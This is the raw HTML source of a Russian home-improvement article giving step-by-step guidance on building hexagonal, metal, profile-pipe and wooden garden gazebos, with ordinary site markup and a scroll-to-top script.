

--- FILE ---
content_type: text/html
request_url: https://lavandastirka.ru/proektirovanie-besedok.html
body_size: 165718
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Шестигранная беседка своими руками - как сделать шестигранную беседку + фото</title>
	<meta name="description" content="Узнайте о том, как строится шестигранная беседка своими руками. В статье описана технология изготовления шестигранных беседок из различных строительных материалов." />
	<link rel="canonical" href="https://lavandastirka.ru/proektirovanie-besedok.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Шестигранная беседка своими руками - как сделать шестигранную беседку + фото" />
	<meta property="og:description" content="Узнайте о том, как строится шестигранная беседка своими руками. В статье описана технология изготовления шестигранных беседок из различных строительных материалов." />
	<meta property="og:url" content="https://lavandastirka.ru/proektirovanie-besedok.html" />
	<meta property="og:site_name" content="lavandastirka.ru" />
	<meta property="article:published_time" content="2020-09-18T00:00:00+00:00" />
	<meta property="og:image" content="https://lavandastirka.ru/wp-content/uploads/a/c/9/ac97958df06b48e6fa7874bbb652e5ac.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="abukreev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://lavandastirka.ru/#website","url":"https://lavandastirka.ru/","name":"lavandastirka.ru","description":"Интернет-энциклопедия про домашний уют","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lavandastirka.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://lavandastirka.ru/proektirovanie-besedok.html#primaryimage","url":"https://lavandastirka.ru/wp-content/uploads/a/c/9/ac97958df06b48e6fa7874bbb652e5ac.jpg","contentUrl":"https://lavandastirka.ru/wp-content/uploads/a/c/9/ac97958df06b48e6fa7874bbb652e5ac.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://lavandastirka.ru/proektirovanie-besedok.html","url":"https://lavandastirka.ru/proektirovanie-besedok.html","name":"Шестигранная беседка своими руками - как сделать шестигранную беседку + фото","isPartOf":{"@id":"https://lavandastirka.ru/#website"},"primaryImageOfPage":{"@id":"https://lavandastirka.ru/proektirovanie-besedok.html#primaryimage"},"image":{"@id":"https://lavandastirka.ru/proektirovanie-besedok.html#primaryimage"},"thumbnailUrl":"https://lavandastirka.ru/wp-content/uploads/a/c/9/ac97958df06b48e6fa7874bbb652e5ac.jpg","datePublished":"2020-09-18T00:00:00+00:00","dateModified":"2020-09-18T00:00:00+00:00","author":{"@id":"https://lavandastirka.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"Узнайте о том, как строится шестигранная беседка своими руками. В статье описана технология изготовления шестигранных беседок из различных строительных материалов.","breadcrumb":{"@id":"https://lavandastirka.ru/proektirovanie-besedok.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://lavandastirka.ru/proektirovanie-besedok.html"]}]},{"@type":"BreadcrumbList","@id":"https://lavandastirka.ru/proektirovanie-besedok.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lavandastirka.ru/"},{"@type":"ListItem","position":2,"name":"Шестигранная беседка своими руками"}]},{"@type":"Person","@id":"https://lavandastirka.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://lavandastirka.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://lavandastirka.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://lavandastirka.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(/assets/images/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(/assets/images/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #eeee22 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://lavandastirka.ru/wp-content/uploads/2022/08/logotype.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #8224e3; color: #d4f94d;}
		.logo_box .logo:hover span {background-color: #7523db; color: #9def21; }
		.logo_box .logo {color:#8224e3;}
		.logo_box .logo:hover {color:#641dba;}
		.popular_box .buttons span.active {background: #eeee22;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.header_box.front, .header_box{
background: linear-gradient(to right, #DC8B86 0%, #8A9DEC 100%);
}
/* цвет фона меню */
.header_box .menu {
       background: #FF8402;
	 background: linear-gradient(to right, #FF8402 0%, #FC2A1C 100%);

    }
.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #EF9943;
}		</style>
		<script>var ajaxUrlFlatPM = "https://lavandastirka.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>lavandastirka<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о домашнем уюте</div>
															</div>
						
						<form action="https://lavandastirka.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Шестигранная беседка своими руками</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Шестигранная беседка своими руками</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Беседка из металла своими руками. Фото, чертежи и схемы сооружений</a><ul><li><a href='#i-2'>Беседки из профильной трубы своими руками. Чертежи, фото готовых конструкций</a></li></ul></li><li><a href='#i-3'>Выбор материала</a></li><li><a href='#i-4'>Выбираем место и декор для беседки</a></li><li><a href='#i-5'>Пошаговая инструкция</a><ul><li><a href='#i-6'>Фундаментальные работы</a></li><li><a href='#i-7'>Боковые торцы и пол</a></li><li><a href='#i-8'>Крыша</a></li></ul></li><li><a href='#i-9'>Другие материалы, из которых можно построить беседку для дачи</a><ul><li><a href='#i-10'>Монтаж беседки своими руками из профильной трубы</a></li><li><a href='#i-11'>Беседка из поликарбоната своими руками: фотопримеры, достоинства и недостатки</a></li><li><a href='#i-12'>Чертежи и фотопримеры беседок из профильного листового металла</a></li><li><a href='#i-13'>Фотопримеры беседок из подручных материалов, возведённых своими руками</a></li></ul></li><li><a href='#i-14'>Разновидности конструкций</a><ul><li><a href='#i-15'>Дерево</a></li><li><a href='#i-16'>Металл</a></li><li><a href='#i-17'>Стекло</a></li><li><a href='#i-18'>Кирпич</a></li><li><a href='#i-19'>Профильные трубы</a></li></ul></li><li><a href='#i-20'>Для дачи</a></li><li><a href='#i-21'>Варианты строительных материалов</a><ul><li><a href='#i-22'>Из дерева</a></li><li><a href='#i-23'>Из металла</a></li><li><a href='#i-24'>С использованием поликарбоната</a></li><li><a href='#i-25'>Из кирпича и камня</a></li><li><a href='#i-26'>Из подручных материалов</a></li></ul></li><li><a href='#i-27'>Строительство прямоугольной беседки своими руками</a></li><li><a href='#i-28'>Необходимые материалы и инструменты</a></li><li><a href='#i-29'>Этапы выполнения работ</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Беседка из металла своими руками. Фото, чертежи и схемы сооружений</span></h2>
<p>Кроме дерева, для строительства беседок часто используют металл: железо или алюминий. Материал этот долговечный и изделия из него не нуждаются в ремонте. Соединение элементов производится с применением сварки. Модели беседок из металла могут иметь стационарную или разборную конструкцию. В случае сборно-разборного варианта в качестве крепления используют болтовые соединения.</p>
<p><img src="/wp-content/uploads/4/1/4/414be1bb103427993d616517731d66e5.jpg" alt="" /></p>
<p>Шестигранная металлическая беседка с заостренной крышей</p>
<p>Планируя расположение беседки, необходимо учитывать, что металлические элементы в жаркую погоду сильно нагреваются. В связи с этим, рекомендуется выполнять такие сооружения открытыми и устанавливать в саду.</p>
<p>Перед началом выполнения проекта, необходимо продумать дизайн беседки, который соответствовал бы по стилистике существующему экстерьеру. Размеры, закладываемые в <a href='/kaceli-svoimi-rukami-iz-profilnoj-truby/'>чертежи беседки из металла</a> своими руками, зависят от предполагаемого количества людей, которые смогут находиться внутри нее, а также мебели и наличия определенного оборудования (мангала, барбекю).</p>
<p><img src="/wp-content/uploads/e/8/d/e8d4d7c7e17755d7b732abec122861ec.jpg" alt="" /></p>
<p>Чертеж металлической беседки с коваными элементами</p>
<p>Многие пользуются готовыми схемами для возведения беседок из металла своими руками, фото которых можно отыскать в сети интернет. Относительно легкой в установке является конструкция прямоугольной формы с размерами 2,5х3 м. Эта модель не будет громоздкой и в то же время в ней можно расположить стол и несколько посадочных мест для комфортного отдыха.</p>
<h3><span id="i-2">Беседки из профильной трубы своими руками. Чертежи, фото готовых конструкций</span></h3>
<p>Благодаря целому ряду свойств профильной металлической трубы, многие используют этот материала для строительства беседки. Сооружения из профиля отличаются легкостью возведения, отличной устойчивостью к атмосферным воздействиям и долговечностью. Кроме того, материал этот относительно недорогой, а конструкции, выполненные из профиля, имеют достойный аккуратный вид.</p>
<p><img src="/wp-content/uploads/4/9/1/4917d22a1345d73a67048ba6b59a363e.jpg" alt="" /></p>
<p>Беседка из профильной трубы, дополненная тканевым навесом</p>
<p>Перед тем как приступить к изготовлению беседки, необходимо выбрать тип и форму конструкции, подготовить чертежи, проверить наличие необходимых материалов и инструментов для монтажа. Фото беседок из профильной трубы своими руками демонстрирует различные конфигурации этих сооружений: прямоугольные, шестигранные, квадратные и другие более сложные формы.</p>
<p>Проект обустройства прямоугольной беседки из металлопрофиля</p>
<p>Эскизы и чертежи беседки можно выполнить самостоятельно или воспользоваться готовыми схемами, пропорционально изменив размеры под свой вариант. В чертежах необходимо указать все размеры, максимально точно выполнить все расчеты, так как от этого будет зависеть внешний вид конструкции и подбор необходимых материалов.</p>
<p>Для возведения конструкции будут необходимы такие материалы: бетон, профильная труба, грунтовка для обработки металлических поверхностей, фурнитура, кровельный материал. Из инструментов понадобится: строительный уровень, дрель с комплектом сверл, болгарка, сварочный аппарат, лопата, крепежные детали.</p>
<p><img src="/wp-content/uploads/4/b/6/4b60fad5077129e3edfb95af6c399a50.jpg" alt="" /></p>
<p>Проект квадратной беседки из металлической трубы с деревянными лавочками</p>
<p>Выбрав и разметив место под конструкцию, приступают к устройству ям. Их количество определяется числом опор, согласно чертежам. Ямы делают глубиной около 60 см. Высота опорных стоек берется с учетом этой величины. Для опор используют профиль с сечением 80х80 мм и толщиной стенки 3 мм, к которому приваривают опорные металлические пятки. Это придаст конструкции дополнительную устойчивость.</p>
<p>Дно подготовленных ям засыпают щебнем, тщательно утрамбовывают, вставляют опорные стойки и бетонируют</p>
<p>
На этом этапе важно соблюсти максимальную вертикальность установленных стоек. Для этого, как только бетон немного затвердеет, положение каждой опоры проверяют и выравнивают по уровню
</p>
<p><img src="/wp-content/uploads/b/5/2/b520285b740d75a4906823ba88241b20.jpg" alt="" /></p>
<p>Чертеж беседки из профиля с квадратным сечением</p>
<p>После установки опор необходимо выдержать около 2-х суток до полного схватывания бетона, а затем приступить к нижней горизонтальной обвязке. Для нее применяют профиль меньшего сечения, который приваривают к опорам на некоторой высоте над грунтом. Расстояние от земли до горизонтальной обвязки берется таким, чтобы было максимально комфортно заходить в беседку.</p>
<p>Далее приступают к изготовлению крыши. Из профиля формируется система стропил согласно схемам. Для двускатной формы приваривают профиль под наклоном в 15 градусов. Для удобства крепления кровельного материала, к каркасу крыши приваривают профильную трубу в качестве обрешетки с шагом 45 см. На этом каркас беседки считается собранным.</p>
<p><img src="/wp-content/uploads/d/d/e/ddeb4b83c835068d70ad496adf5a33c7.jpg" alt="" /></p>
<p>Схема разборной беседки из профтрубы размером 20х20х2 мм</p>
<h2><span id="i-3">Выбор материала</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/peretazka-ofisnogo-kresla.html' class='title'>Перетяжка компьютерного кресла своими руками</a>

</div><p>Для изготовления садовых беседок лучше всего подходят материалы из натурального дерева. Благодаря экологически чистому происхождению они не приносят вреда организму человека ни при каких погодных условиях. Удобство в использовании именно такого строительного материала состоит еще и в том, что для работы не потребуются специальные подъемники для перемещения и установки. Все можно сделать самому или имея дополнительные руки.</p>
<p>На современном рынке большой ассортимент товаров из древесины. Сэкономить можно и на сооружении фундамента. Конструкция будет иметь небольшой вес, поэтому достаточно будет простого нетолстого фундамента.</p>
<p><img src="/wp-content/uploads/e/c/e/ece46b74c7005eb1fdc8c1afe218241b.jpg" alt="" /><br />
 Для начала нужно выбрать подходящий материал</p>
</p>
<p><iframe loading="lazy" title="Проект беседки от чертежей до крыши" width="500" height="281" src="https://www.youtube.com/embed/0UqCVUrmF18?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="Большая беседка 4х6 из бруса с вальмовой кровлей - отчет по этапам строительства" width="500" height="281" src="https://www.youtube.com/embed/497hEcSjmlc?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="Сделать своими руками квадратную беседку из бруса 3 на 3. Square arbor" width="500" height="375" src="https://www.youtube.com/embed/PICP9ioIdbM?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-4">Выбираем место и декор для беседки</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://lavandastirka.ru/wp-content/uploads/f/d/0/fd0fe497f2f06a9ddd4e7f44fef7defa.jpg);"></span>

	<a href='/besedki-svoimi-rukami.html' class='title'>Простая беседка своими руками</a>

</div><p>От того, насколько правильно вы расположите беседку, зависят условия пребывания в ней. Если для установки конструкции вами будет выбрана открытая местность, то находиться в ней летом будет практически невозможно. Под горячими лучами солнца пространство внутри будет напоминать парилку.</p>
<p>
<img src="/wp-content/uploads/2/1/b/21b4284796c21b090599252e15f8d108.jpg" alt="" data-src="/wp-content/uploads/7/c/1/7c1fbca3ace7f5981fd979f4ae3a080e.jpg" /><br />
Примеры расположения беседки возле водоема.</p>
<p>Старайтесь расположить беседку в саду, где кронами деревьев будет создаваться густая тень. Замечательным выбором станет расположение беседки рядом с водоемом</p>
<p>
Будет это искусственный бассейн либо естественный ручеек не так важно, главное, прохлада и свежесть, которая будет исходить от воды
</p>
<p>Если задуманная беседка будет выступать в роли летней кухни и оборудоваться печью, мангалом или камином, рекомендуется устанавливать ее не слишком далеко от основного дома. Это позволит избежать больших затрат при проведении туда коммуникаций и электричества. Также необходимо учесть свободный подход к беседке и обустроить его качественной дорожкой, чтобы можно было спокойно передвигаться по ней, когда вокруг сырая от дождя земля.</p>
<p>
На заметку! Устанавливайте беседку так, чтобы вход в нее располагался с удобной стороны. Если развернуть вход на 180 градусов от дома, будет не совсем удобно комплектовать павильон мебелью и накрывать стол к приходу гостей.<img src="/wp-content/uploads/2/1/b/21b4284796c21b090599252e15f8d108.jpg" alt="" data-src="/wp-content/uploads/0/0/b/00b45ed975af87c16783498b9cc95712.jpg" />Беседка, стилизованная под домик в стиле кантри.</p>
<p>Нежелательно монтировать беседку вблизи проезжей части, где отдыху будут мешать шум и дорожная пыль, а также рядом с соседским забором или видом на хозяйственные постройки, компостные ямы и прочее. Массивные сооружения из камня можно расположить так, чтоб их дизайн перекликался с садом из камней или живописной альпийской горкой.</p>
<p>Важную роль в оформлении беседок играет декорирование. Даже самому простенькому павильону можно придать изысканный и неповторимый вид, умело украсив сооружение. Приемов и способов проявить фантазию существует множество. Очень трогательно и романтично смотрится открытая беседка, ограждение которой утопает во вьющихся цветах. Для этих целей подойдут девичий виноград, каприфоль или хмель. Можно расположить на перилах контейнеры с цветущей петуньей или развесить по периметру кашпо с однолетними цветами.</p>
<p>
<img src="/wp-content/uploads/2/1/b/21b4284796c21b090599252e15f8d108.jpg" alt="" data-src="/wp-content/uploads/0/f/3/0f3c6a9fb9fb1b472bcde2bc2dfb0e9f.jpg" />Дизайнерская беседка в современном стиле.</p>
<p>Придать простой беседке уютную атмосферу поможет текстиль. Однотонные или цветочные шторы в каждой секции ограждения придадут особую душевность павильону. Используя в декоре текстиль, учитывайте преобладающее направление ветра в вашем регионе. Внутри беседки можно повесить гамак или подвесное кресло. Если выбранная вами конструкция имеет кованые вставки, попробуйте в непосредственной близости расположить бутафорский мостик с поручнями из такого же материала. Очень часто, в условиях дачных участков небольшого размера, беседку объединяют с мастерской или хозпостройкой. Это позволяет сэкономить и площадь, и материалы. Выкрасив стены такого сооружения в белый цвет, можно добиться визуального расширения пространства. Для декора подойдут старинные зеркала, фонари и удобная мебель из натурального материала.</p>
<p>
<img src="/wp-content/uploads/2/1/b/21b4284796c21b090599252e15f8d108.jpg" alt="" data-src="/wp-content/uploads/a/2/e/a2e085839085bfc69f6499c69676df9d.jpg" />Внутри беседки можно расположить комфортную мебель.</p>
<p>Фантастический вид павильону придаст подсветка в вечернее время светодиодной лентой. Используя садовые или электрические светильники, можно мягко освещать периметр сооружения. Если предстоит романтическая встреча, можно украсить одну из стен подсвечниками, сделанными из обычной стеклотары. Используйте для вдохновения фото беседок во дворе частного дома с красивыми элементами декора.</p>
<p>
<img src="/wp-content/uploads/2/1/b/21b4284796c21b090599252e15f8d108.jpg" alt="" data-src="/wp-content/uploads/1/5/f/15f810d1be6670bbc6a7d8483207a0dc.jpg" />Крыша беседки обустроена с использованием профлистов.На заметку! Если ваша беседка выполнена в закрытом варианте, для освещения подойдут обычные комнатные лампочки. Если павильон открытый — используйте светильники, предназначенные для уличного освещения, которые имеют определенную защиту.
</p>
<p>Для тех, кто любит в вечернее время уединиться с книгой, можно подвесить к потолку светильник, с функцией регулировки длины: свет можно будет сделать направленным для чтения, или рассеянным для освещения всего пространства. Важным условием в оснащении беседки электричеством является соблюдение норм и правил противопожарной безопасности.</p>
<h2><span id="i-5">Пошаговая инструкция</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://lavandastirka.ru/wp-content/uploads/3/8/a/38a97cac6557e4b966ef323a071360d7.jpeg);"></span>

	<a href='/besedka-iz-metalla.html' class='title'>Беседка из металла своими руками</a>

</div><p>Строительство прямоугольной деревянной беседки следует начинать с создания проекта.</p>
<p>Для правильной разметки необходимо измерить угол угольником, а для дополнительной точности определить размер диагоналей прямоугольника. Они должны быть абсолютно одинаковыми.</p>
